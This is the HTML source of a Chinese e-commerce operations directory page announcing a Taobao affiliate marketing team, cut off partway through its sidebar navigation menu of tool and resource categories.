

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/2677.html
body_size: 25211
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,天能工作室团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:擅长：女装、美食、居家类目。 微信群200个微信群用户6万多，抖音共90万粉丝，快手号共60万粉丝，合作渠道券妈妈、美逛、好省，微博等几十万的粉丝，微信社群，QQ采集群，微博，抖音，大淘客等平台10个..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/2677.html"/> 
<meta property="og:title" content="淘客团队介绍,天能工作室团队—潮运营">
<meta property="og:description" content="团队介绍:擅长：女装、美食、居家类目。 微信群200个微信群用户6万多，抖音共90万粉丝，快手号共60万粉丝，合作渠道券妈妈、美逛、好省，微博等几十万的粉丝，微信社群，QQ采集群，微博，抖音，大淘客等平台10个...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644753-37.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/2677.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2677.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2677.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-2677 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
